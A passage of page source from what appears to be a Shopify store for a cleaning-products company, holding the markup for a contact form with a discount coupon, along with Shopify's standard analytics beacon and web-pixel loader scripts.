.flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-112418 .globo-paragraph {\n    background: #fff;\n    color: var(--gfb-color-textColor, #000);\n    width: 100%!important;\n}\n\n[dir=\"rtl\"] .globo-form-app .header .title,\n[dir=\"rtl\"] .globo-form-app .header .description,\n[dir=\"rtl\"] .globo-form-id-112418 .globo-form-app .globo-heading,\n[dir=\"rtl\"] .globo-form-id-112418 .globo-form-app .globo-label,\n[dir=\"rtl\"] .globo-form-id-112418 .globo-form-app .globo-form-control label.globo-label,\n[dir=\"rtl\"] .globo-form-id-112418 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    text-align: right;\n}\n\n[dir=\"rtl\"] .globo-form-app .line {\n    left: unset;\n    right: 50%;\n}\n\n[dir=\"rtl\"] .globo-form-id-112418 .globo-form-app .line.-start {\n    left: unset;    \n    right: 0%;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-material_filled  gfb-font-size-medium\" data-id=112418\u003e\n    \n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/app.powerfulform.com\/api\/front\/form\/112418\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=112418\u003e\n        \n            \n            \u003cdiv class=\"header\" data-path=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003eSave 10% On The Website With The Coupon Below\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003ch1\u003e\u003cstrong\u003e4KB6TPGH1A5D\u003c\/strong\u003e\u003cspan class=\"ql-cursor\"\u003e﻿\u003c\/span\u003e\u003c\/h1\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eContact us with any questions or comments below\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=112418\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                    \n                                    \n                                    \n                                    \n                                    \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                        \u003cdiv class=\"step__content\"\u003e\n                                            \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                            \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                                \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                                \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                            \u003c\/svg\u003e\n                                            \u003cdiv class=\"lines\"\u003e\n                                                \n                                                    \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                                \n                                                \u003cdiv class=\"line -background\"\u003e\n                                                \u003c\/div\u003e\n                                                \u003cdiv class=\"line -progress\"\u003e\n                                                \u003c\/div\u003e\n                                            \u003c\/div\u003e  \n                                        \u003c\/div\u003e\n                                    \u003c\/div\u003e\n                                \n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                            \n                            \n                            \n                            \n                                \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=112418  data-step=\"0\" style=\"padding-top:0\"\u003e\n                                    \n                                            \n                                                \n                                                    \n    \n        \n        \u003cdiv class=\"globo-form-row\" data-element-id=\"row-1\" \u003e\n            \n\n\n            \n                \n                    \u003cdiv class=\"globo-form-row-item\" data-element-type=\"text\"\u003e\n                        \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='text' data-element-id='text-1'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"112418-text-1\" class=\"material_filled-label globo-label gfb__label-v2 \" data-label=\"First Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"material_filled-input\" id=\"112418-text-1\" name=\"text-1\" placeholder=\"First Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"112418-text-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                    \u003c\/div\u003e\n                \n            \n                \n                    \u003cdiv class=\"globo-form-row-item\" data-element-type=\"text\"\u003e\n                        \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='text' data-element-id='text'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"112418-text\" class=\"material_filled-label globo-label gfb__label-v2 \" data-label=\"Last Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"material_filled-input\" id=\"112418-text\" name=\"text\" placeholder=\"Last Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"112418-text-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                    \u003c\/div\u003e\n                \n            \n        \u003c\/div\u003e\n    \n\n                                                \n                                            \n                                                \n                                                    \n    \n        \n        \u003cdiv class=\"globo-form-row\" data-element-id=\"row-2\" \u003e\n            \n\n\n            \n                \n                    \u003cdiv class=\"globo-form-row-item\" data-element-type=\"email\"\u003e\n                        \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='email' data-element-id='email'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"112418-email\" class=\"material_filled-label globo-label gfb__label-v2 \" data-label=\"Email\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"material_filled-input\" id=\"112418-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"112418-email-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                    \u003c\/div\u003e\n                \n            \n                \n                    \u003cdiv class=\"globo-form-row-item\" data-element-type=\"phone\"\u003e\n                        \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='phone' data-element-id='phone-1' \u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"112418-phone-1\" class=\"material_filled-label globo-label gfb__label-v2 \" data-label=\"Phone\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"\"\u003e\n        \n        \n        \n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"material_filled-input\" id=\"112418-phone-1\" name=\"phone-1\" placeholder=\"\" presence    default-country-code=\"auto\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"112418-phone-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                    \u003c\/div\u003e\n                \n            \n        \u003c\/div\u003e\n    \n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='textarea' data-element-id='textarea'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"112418-textarea\" class=\"material_filled-label globo-label gfb__label-v2 \" data-label=\"Message\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Message\"\u003eMessage\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003ctextarea id=\"112418-textarea\"  data-type=\"textarea\" class=\"material_filled-input\" rows=\"3\" name=\"textarea\" placeholder=\"Message\" presence  \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"112418-textarea-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                        \n                                    \n                                    \n                                        \n                                        \n                                    \n                                \u003c\/div\u003e\n                            \n                        \n                    \u003c\/div\u003e\n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for purchasing from CPR Cleaning Products!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003eWe appreciate you contacting us. Have a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\" data-path=\"footer\" \u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden material_filled-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit material_filled-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSubmit' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for purchasing from CPR Cleaning Products!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003eWe appreciate you contacting us. Have a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[112418];
      
    
  
  window.Globo.FormBuilder.url = window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.CDN_URL = window.Globo.FormBuilder.shop.CDN_URL ?? window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.themeOs20 = true;
  window.Globo.FormBuilder.searchProductByJson = true;
  
  
  window.Globo.FormBuilder.__webpack_public_path_2__ = "https://cdn.shopify.com/extensions/019bc5cb-be9a-71f3-ac0b-c41d134b3a8a/powerful-form-builder-273/assets/";Globo.FormBuilder.page = {
    href : window.location.href,
    type: "index"
  };
  Globo.FormBuilder.page.title = document.title

  
  if(window.AVADA_SPEED_WHITELIST){
    const pfbs_w = new RegExp("powerful-form-builder", 'i')
    if(Array.isArray(window.AVADA_SPEED_WHITELIST)){
      window.AVADA_SPEED_WHITELIST.push(pfbs_w)
    }else{
      window.AVADA_SPEED_WHITELIST = [pfbs_w]
    }
  }

  Globo.FormBuilder.shop.configuration = Globo.FormBuilder.shop.configuration || {};
  Globo.FormBuilder.shop.configuration.money_format = "${{amount}}";
</script>
<script src="https://cdn.shopify.com/extensions/019bc5cb-be9a-71f3-ac0b-c41d134b3a8a/powerful-form-builder-273/assets/globo.formbuilder.index.js" defer="defer" data-cookieconsent="ignore"></script>




<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bd8d1-7316-7084-ad16-a5cae1fbcea4/judgeme-extensions-298/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 16114425,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "index"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 16114425,storefrontBaseUrl: "https://cprcleaningproducts.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2090696925","configuration":"{\"accountID\":\"Xq6mVp\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1332642013","configuration":"{\"mntnAID\":\"45862\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"b8ecc2eedc793aefdb0d20e94c7addf0","type":"APP","apiClientId":27490025473,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1318912221","configuration":"{\"vibePixelId\":\"bN1m7z\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"72859894ec8aa8d5e0246c40aaed9466","type":"APP","apiClientId":132266098689,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"926515421","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"165249245","configuration":"{\"pixel_id\":\"1900020773551654\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"64127197","configuration":"{\"tagID\":\"2612727676162\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_